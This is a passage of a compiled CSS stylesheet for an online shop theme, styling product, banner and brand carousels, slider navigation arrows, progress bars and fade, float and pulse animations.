  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.product-item .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-image-photo {
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  -webkit-transition-property: opacity, visibility;
  -moz-transition-property: opacity, visibility;
  -ms-transition-property: opacity, visibility;
  transition-property: opacity, visibility;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 1;
  visibility: visible;
  z-index: 1;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo.owl-lazy {
  opacity: 0;
}
.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background-color: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background-color: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background-color: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background-color: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand--bordered .ox-brand__slide,
.ox-brand--bordered .ox-brand__item {
  position: relative;
  padding-bottom: 1px;
  padding-left: 1px;
}
.ox-brand--bordered .ox-brand__slide:before,
.ox-brand--bordered .ox-brand__item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.ox-brand--bordered .ox-brand__slide {
  top: -1px;
  padding-bottom: 0;
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__col > .ox-carousel__img {
  width: 100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
  padding: clamp(25px, 5%, 60px);
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel {
  --a2-progress-active: white;
  --a2-progress-bg: rgba(255, 255, 255, 0.4);
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: var(--a2-progress-hover, var(--a2-progress-bg));
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: var(--a2-progress-bg);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
